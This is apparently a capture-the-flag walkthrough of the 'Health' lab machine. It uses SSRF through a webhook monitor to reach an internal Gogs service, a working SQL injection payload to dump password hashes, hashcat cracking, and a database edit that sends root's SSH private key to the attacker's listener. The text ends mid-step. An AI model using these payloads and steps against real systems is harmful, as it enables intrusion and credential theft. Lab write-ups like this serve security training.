Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# Nmap 7.93 scan initiated Wed Jan 11 12:05:23 2023 as: nmap -sC -sV -oN nmap-scan 10.10.11.176
Host is up (0.18s latency).
Scanned at 2023-01-11 12:05:26 EAT for 74s
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 32b7f4d42f45d330ee123b0367bbe631 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQChNRnKkpENG89qQHjD+2Kt9H7EDTMkQpzin70Rok0geRogbYVckxywChDv3yYhaDWQ9RrsOcWLs3uGzZR9nCfXOE3uTENbSWV5GdCd3wQNmWcSlkTD4dRcZshaAoMjs1bwzhK+cOy3ZU/ywbIXdHvAz3+Xvyz5yoEnboWYdWtBNFniZ7y/mZtA/XN19sCt5PcmeY40YFSuaVy/PUQnozplBVBIN6W5gnSE0Y+3J1MLBUkvf4+5zKvC+WLqA394Y1M+/UcVcPAjo6maik1JZNAmquWWo+y+28PdXSm9F2p2HAvwJjXc96f+Fl80+P4j1yxrhWC5AZM8fNCX8FjD7Jl7
| 256 86e15d8c2939acd7e815e649e235ed0c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOR0vwVJwhe/5A7dkomT/li2XC2nvv6/4J6Oe8Xeyi/YQspx3RQGz3aG1sWTPstLu7yno0Z+Lk/GotRdyivSdLA=
| 256 ef6bad64d5e45b3e667949f4ec4c239f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINgiR3y8U+HenhKVoN1EFipbmC6EjO3fWwWPUqa8EeJh
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: HTTP Monitoring Tool
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
3000/tcp filtered ppp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 11 12:06:40 2023 -- 1 IP address (1 host up) scanned in 77.77 seconds
In this box only two ports were open, the ssh port and webapp port and also there is another filtered port, port 3000. This port seems to be handled by firewall and seems as there is some sort of redirection required. Lets visit the web-application hosted at port 80 and see what is with this page:-

The page requires to a url to be monitored then i entered the followings:-
In my Linux machine(Attacker’s machine)
- Hosting anything for testing.
1
└─$ python3 -m http.server 80
- Listen for if there is any hit from the web application.
1
└─$ nc -nlvp 1235
In Web application
- In payload URL
http://10.10.14.18:1235 - In Monitored URL
http://10.10.14.18And then entered the interval and then testing it.
Results
In web application the result seems to be health

On Linux machine there is also a hit,
1
2
3
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.176 - - [05/Oct/2022 12:17:10] "GET / HTTP/1.0" 200
netcat returned a hit but seem it has all the outputs from my machine, for the initial step it’s cool but the main goal here is trying to have access to the 127.0.0.1:3000 and see what is with it.
1
2
3
4
5
6
7
8
9
10
└─$ nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.176] 46500
POST / HTTP/1.1
Host: 10.10.14.18:1235
Accept: */*
Content-type: application/json
Content-Length: 673
{"webhookUrl":"http:\/\/10.10.14.18:1235","monitoredUrl":"http:\/\/10.10.14.18","health":"up","body":"<!DOCTYPE HTML PUBLIC \"-\/\/W3C\/\/DTD HTML 4.01\/\/EN\" \"http:\/\/www.w3.org\/TR\/html4\/strict.dtd\">\n<html>\n<head>\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\n<title>Directory listing for \/<\/title>\n<\/head>\n<body>\n<h1>Directory listing for \/<\/h1>\n<hr>\n<ul>\n<li><a href=\"health\">health<\/a><\/li>\n<\/ul>\n<hr>\n<\/body>\n<\/html>\n","message":"HTTP\/1.0 200 OK","headers":{"Server":"SimpleHTTP\/0.6 Python\/3.10.7","Date":"Wed, 05 Oct 2022 09:18:51 GMT","Content-type":"text\/html; charset=utf-8","Content-Length":"334"}}
Redirection to localhost web-hook
Redirection can be performed by two methods one by using python and another by using php
Redirection by using python
This code will redirect the Location from 10.10.11.176 to 127.0.0.1:3000 run the code as python3 exploit.py 3000
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/env python3
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[1])
self.end_headers()
HTTPServer(("0.0.0.0", 80), Redirect).serve_forever()
The above code (exploit) should work with python and netcat in order to get results from localhost:3000 Steps for python redirection.
- Start a listener by using
nccommand1
└─$ nc -nlvp 1235
- Specify the location you want to be redirected by using
pythoncode.1
└─$ python exploit.py "http://127.0.0.1:3000"
On web application enter the address links as before.
- Click the test button then you will have the result.
Redirection by using php
1
2
3
4
<?php
header("Location: http://127.0.0.1:3000");
die();
?>
- Host the file by using
php1
└─$ php -S 0.0.0.0:80
- Listen with
netcatas before1
└─$ nc -nlvp 1235
- Then send request to the web browser.
Result
Both methods will result to the following output.
1
2
3
4
5
6
7
8
9
10
11
└─$ nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.11.176] 41024
POST / HTTP/1.1
Host: 10.10.14.21:1235
Accept: */*
Content-type: application/json
Content-Length: 7733
Expect: 100-continue
{"webhookUrl":"http:\/\/10.10.14.21:1234","monitoredUrl":"http:\/\/10.10.14.21","health":"up","body":"<!DOCTYPE html>\n<html>\n\t<head data-suburl=\"\">\n\t\t<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=UTF-8\" \/>\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"\/>\n <meta name=\"author\" content=\"Gogs - Go Git Service\" \/>\n\t\t<meta name=\"description\" content=\"Gogs(Go Git Service) a painless self-hosted Git Service written in Go\" \/>\n\t\t<meta name=\"keywords\" content=\"go, git, self-hosted, gogs\">\n\t\t<meta name=\"_csrf\" content=\"k5-MAum4s1tawmByRJJToJ9EG5E6MTY3MzQzMjE2NDc2MjI3NzA4Mw==\" \/>\n\t\t\n\n\t\t<link rel=\"shortcut icon\
To make the result readable use jq for the json readability and then redirect to the html file which you will browse it to see its structure.
1
└─$ cat web| jq -r .body > res.hmtl
Then open the res.html file by your favorite browser to see how it looks like.

This will result to some interesting results which shows what application is run on localhost and this is Gogs - Go Git Service 2014 GoGits \u00b7 Version: 0.5.5.1010 this shows the version of the gogs
After searching in exploit db i found two txt files which shows that the gogs version is vulnerable to sqlinjection
Command
1
└─$ searchsploit gogs
Result
1
2
3
4
5
6
---------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------- ---------------------------------
Gogs - 'label' SQL Injection | multiple/webapps/35237.txt
Gogs - 'users'/'repos' '?q' SQL Injection | multiple/webapps/35238.txt
---------------------------------------------- ---------------------------------
The most interesting file between the two is that with name of 35238. To copy it to the machine use the following command
1
└─$ searchsploit -m multiple/webapps/35238.txt
While reading the txt file it reveals that there is Unauthenticated SQL Injection in Gogs repository search which can be exploited at /api/v1/users/search?q=<search query> this is CVE-2014-8682 and Affect two versions which are
>= v0.3.1-9-g49dc57e<= v0.5.6.1104-g0c5ba45
The Question to ask here is how we can exploit this machine, well since gogs is open source we can go to github and download the same version as that on machine and host it locally , attack it and then perform the attack to the machine.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ ./gogs web
2023/01/11 19:55:03 [T] Custom path: /home/egovridc/C7F5/htb/Machines/health/exploit/gogs/gogs/custom
2023/01/11 19:55:03 [T] Log path: /home/egovridc/C7F5/htb/Machines/health/exploit/gogs/gogs/log
2023/01/11 19:55:03 [I] Gogs: Go Git Service 0.5.5.1010 Beta
2023/01/11 19:55:03 [I] Log Mode: File(Trace)
2023/01/11 19:55:03 [I] Redis Enabled
2023/01/11 19:55:03 [I] Memcache Enabled
2023/01/11 19:55:03 [I] Cache Service Enabled
2023/01/11 19:55:03 [I] Session Service Enabled
2023/01/11 19:55:03 [I] SQLite3 Enabled
2023/01/11 19:55:03 [I] Run Mode: Production
2023/01/11 19:55:03 [I] Listen: http://0.0.0.0:3000
If you run the gogs binary it will prompt the version which is similar to our version in machine


If you check on source codes these are exactly as those we have in the box
SQL injection
There is no need tobruteforce the columns and table because i can access it from the gogs in data. For me am only interested in table user which have the following columns:-
1
2
3
4
5
6
(`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT n?tableuseruserCREATE TABLE `user` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NO
T NULL, `lower_name` TEXT NOT NULL, `name` TEXT NOT NULL, `full_name` TEXT NULL, `email` TEXT NOT NULL, `passwd` TEXT NOT NULL, `login_type` INTEGER NULL, `log
in_source` INTEGER NOT NULL DEFAULT 0, `login_name` TEXT NULL, `type` INTEGER NULL, `num_followers` INTEGER NULL, `num_followings` INTEGER NULL, `num_stars` IN
TEGER NULL, `num_repos` INTEGER NULL, `avatar` TEXT NOT NULL, `avatar_email` TEXT NOT NULL, `location` TEXT NULL, `website` TEXT NULL, `is_active` INTEGER NULL
, `is_admin` INTEGER NULL, `rands` TEXT NULL, `salt` TEXT NULL, `created` NUMERIC NULL, `updated` NUMERIC NULL, `description` TEXT NULL, `num_teams` INTEGER NU
LL, `num_members` INTEGER NULL)
To make it readable i copied these columns in another file and then i replaced , with \n and have the columns as follows:-
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
└─$ cat gogs.txt | sed 's/,/ \r\n/g'
(`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT n?tableuseruserCREATE TABLE `user` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
`lower_name` TEXT NOT NULL
`name` TEXT NOT NULL
`full_name` TEXT NULL
`email` TEXT NOT NULL
`passwd` TEXT NOT NULL
`login_type` INTEGER NULL
`login_source` INTEGER NOT NULL DEFAULT 0
`login_name` TEXT NULL
`type` INTEGER NULL
`num_followers` INTEGER NULL
`num_followings` INTEGER NULL
`num_stars` INTEGER NULL
`num_repos` INTEGER NULL
`avatar` TEXT NOT NULL
`avatar_email` TEXT NOT NULL
`location` TEXT NULL
`website` TEXT NULL
`is_active` INTEGER NULL
`is_admin` INTEGER NULL
`rands` TEXT NULL
`salt` TEXT NULL
`created` NUMERIC NULL
`updated` NUMERIC NULL
`description` TEXT NULL
`num_teams` INTEGER NULL
`num_members` INTEGER NULL))
Then lets extract data from this local gogs and then every successful payload will be used to attack the box. 
Payload
1
')/**/UNION/**/ALL/**/SELECT/**/1,2,(select/**/salt/**/from/**/user)||':'||(select/**/passwd/**/from/**/user),4,5,6,7,8,9,0,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27--/**/-
Result
1
2
3
4
5
6
7
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Date: Wed, 11 Jan 2023 12:08:16 GMT
Content-Length: 277
Connection: close
{"data":[{"username":"hashghost","avatar":"//1.gravatar.com/avatar/70b03db954aa45fc2559e85f5d5bd13e"},{"username":"Al1tII06ac:eb4b08d0fa0e44bd4db74a4a9193a9a1c6b5dfbd282b1550041753bf169bce208e9ede10ead57d1cbf2636a185ee3e36ca60","avatar":"//1.gravatar.com/avatar/15"}],"ok":true
User
Now i can use the payload which will print username,password and the salt from the box. now lets fire the python/php and submit the payload then listen to fetch results.
1
2
3
4
5
6
7
8
9
10
└─$ nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.176] 34818
POST / HTTP/1.1
Host: 10.10.14.18:1235
Accept: */*
Content-type: application/json
Content-Length: 987
{"webhookUrl":"http:\/\/10.10.14.18:1235","monitoredUrl":"http:\/\/10.10.14.18","health":"up","body":"{\"data\":[{\"username\":\"susanne\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/c11d48f16f254e918744183ef7b89fce\"},{\"username\":\"sO3XIbeW14:66c074645545781f1064fb7fd1177453db8f0ca2ce58a9d81c04be2e6d3ba2a0d6c032f0fd4ef83f48d74349ec196f4efe37\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/15\"}],\"ok\":true}","message":"HTTP\/1.0 302 Found","headers":{"Host":"10.10.14.18","Date":"Wed, 11 Jan 2023 12:16:20 GMT","Connection":"close","X-Powered-By":"PHP\/8.1.12","Location":"http:\/\/127.0.0.1:3000\/api\/v1\/users\/search?q=')\/**\/UNION\/**\/ALL\/**\/SELECT\/**\/1,2,(select\/**\/salt\/**\/from\/**\/user)||':'||(select\/**\/passwd\/**\/from\/**\/user),4,5,6,7,8,9,0,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27--\/**\/-","Content-type":"text\/html; charset=UTF-8","Content-Type":"application\/json; charset=UTF-8","Set-Cookie":"_csrf=; Path=\/; Max-Age=0","Content-Length":"276"}}
I have user sussane with password sO3XIbeW14:66c074645545781f1064fb7fd1177453db8f0ca2ce58a9d81c04be2e6d3ba2a0d6c032f0fd4ef83f48d74349ec196f4efe37
Since gogs is open source, then i can browse for the files of this version and access codes to see how the password is encoded or i can read from gogs i installed locally before, this can be found in models and the hash function is:-

Encoded hash will have password and salt with iteration 10000 and key-length 50 and sha256 as hashing algorithm. Then i will refer this output from hashcat and it is likely to be in module 10900. Since the hash is in hexadecimal and do not provide the salt together then i will make the hash to be similar to that of from hashcat.
- Create a salt
1 2
└─$ echo -n sO3XIbeW14 | base64 c08zWEliZVcxNA==
- Decode password and use
xxdto decode from hexadecimal.1 2
└─$ echo -n 66c074645545781f1064fb7fd1177453db8f0ca2ce58a9d81c04be2e6d3ba2a0d6c032f0fd4ef83f48d74349ec196f4efe37 | xxd -r -p | base64 -w 0 ZsB0ZFVFeB8QZPt/0Rd0U9uPDKLOWKnYHAS+Lm07oqDWwDLw/U74P0jXQ0nsGW9O/jc=
- Put all together as module 10900 consider the rounds here are 10000 ten times than in example.
1
sha256:1000:c08zWEliZVcxNA==:ZsB0ZFVFeB8QZPt/0Rd0U9uPDKLOWKnYHAS+Lm07oqDWwDLw/U74P0jXQ0nsGW9O/jc=
- Cracking the hash
1
└─$ hashcat -m 10900 hash /usr/share/wordlists/rockyou.txt
Result
1
sha256:10000:c08zWEliZVcxNA==:ZsB0ZFVFeB8QZPt/0Rd0U9uPDKLOWKnYHAS+Lm07oqDWwDLw/U74P0jXQ0nsGW9O/jc=:february15
Password is
february15
User flag
1
2
3
└─$ ssh susanne@10.10.11.176
susanne@health:~$ cat user.txt
4a59adbcdba2**********
Root user
After having user access i uploaded linpeas.sh and here are some interesting results:-
1
2
3
4
5
6
7
8
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 113 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::3000 :::* LISTEN -
One of the port that is running is 3306 which is mysql database, also linpeas.sh shows the database name and password in .env inside /var/www/html
1
2
3
4
5
6
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=laravel
DB_USERNAME=laravel
DB_PASSWORD=MYsql_strongestpass@2014+
Then i entered the credentials to access the database. Password will be MYsql_strongestpass@2014+
1
susanne@health:/var/www/html$ mysql -u laravel -p
After access the database i navigated along it and i found the tasks table but it was empty so do almost all other tables, this can be caused by some of the cleaning process then i uploaded the pspy64 to see all running processes.
There is php artisan schedule:run i don know what exactly it’s doing but i know user root is running this process and also there is a cleaning script clean.sh
1
2
3
4
5
6
7
8
9
2022/10/07 11:47:01 CMD: UID=0 PID=58698 | php artisan schedule:run
2022/10/07 11:47:01 CMD: UID=0 PID=58697 | /bin/bash -c cd /var/www/html && php artisan schedule:run >> /dev/null 2>&1
2022/10/07 11:47:01 CMD: UID=0 PID=58696 | /bin/bash -c sleep 5 && /root/meta/clean.sh
2022/10/07 11:47:01 CMD: UID=0 PID=58695 | /usr/sbin/CRON -f
2022/10/07 11:47:01 CMD: UID=0 PID=58694 | /usr/sbin/CRON -f
2022/10/07 11:47:01 CMD: UID=0 PID=58699 | /bin/bash -c sleep 5 && /root/meta/clean.sh
2022/10/07 11:47:02 CMD: UID=0 PID=58700 | php artisan schedule:run
2022/10/07 11:47:07 CMD: UID=0 PID=58706 | mysql laravel --execute TRUNCATE tasks
2022/10/07 11:48:01 CMD: UID=0 PID=58711 | /bin/bash -c sleep 5 && /root/meta/clean.sh
 These lines show that the
These lines show that the shedule is controlled here and it has access to the database, also the task is used to perform HealthChecker on a web browser.
Then i will access the database again and check what will happen after submitting the monitored url. About my IP address i changed the vpn. Here are the steps for this attack.

- Create a webhook as shown above
 After creating a webhook then the task table will be triggered.
After creating a webhook then the task table will be triggered. - Start a
netcatlistener - Check for the database in task to see if a webhook is successful registered
1 2 3 4 5 6 7
mysql> mysql> select * from tasks; +--------------------------------------+-------------------------+-----------+--------------------+-----------+---------------------+---------------------+ | id | webhookUrl | onlyError | monitoredUrl | frequency | created_at | updated_at | +--------------------------------------+-------------------------+-----------+--------------------+-----------+---------------------+---------------------+ | 92ff83fd-df17-4563-848f-282859d519cf | http://10.10.14.21:1234 | 0 | http://10.10.14.21 | * * * * * | 2023-01-11 13:51:12 | 2023-01-11 13:51:12 | +--------------------------------------+-------------------------+-----------+--------------------+-----------+---------------------+---------------------+ 1 row in set (0.00 sec)
In tasks there is new created webhook then i will update the monitoredUrl and extract some files by using update command.
1
2
3
4
5
6
7
8
9
10
11
mysql> update tasks set monitoredUrl = 'file:///root/.ssh/id_rsa';
Query OK, 1 row affected (0.01 sec)
Rows matched: 1 Changed: 1 Warnings: 0
mysql> select * from tasks;
+--------------------------------------+-------------------------+-----------+--------------------------+-----------+---------------------+---------------------+
| id | webhookUrl | onlyError | monitoredUrl | frequency | created_at | updated_at |
+--------------------------------------+-------------------------+-----------+--------------------------+-----------+---------------------+---------------------+
